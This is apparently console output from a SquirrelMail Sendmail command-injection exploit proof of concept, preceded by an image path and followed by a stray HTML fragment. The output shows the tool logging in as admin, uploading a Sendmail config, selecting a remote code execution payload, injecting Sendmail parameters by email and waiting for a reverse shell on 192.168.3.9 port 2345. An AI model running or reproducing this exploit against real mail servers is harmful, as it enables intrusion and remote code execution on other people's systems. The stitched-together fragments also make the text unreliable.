 [*] Enter SquirrelMail user credentials
user: admin
pass:
[*] Logging in to SquirrelMail at http://admin.rootkit.org/squirrelmail
[*] Uploading Sendmail config
[?] Select payload
1 - File write (into /tmp/sqpoc)
2 - Remote Code Execution (with the uploaded smcnf-exp + phpsh)
[1-2] 2
Reverese shell IP: 192.168.3.9
Reverese shell PORT: 2345
[*] Injecting Sendmail command parameters
[*] Sending the email to trigger the vuln
[*] Waiting for shell on 192.168.3.9 port 2345
listening on [any] 2345 ...
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN">
<html>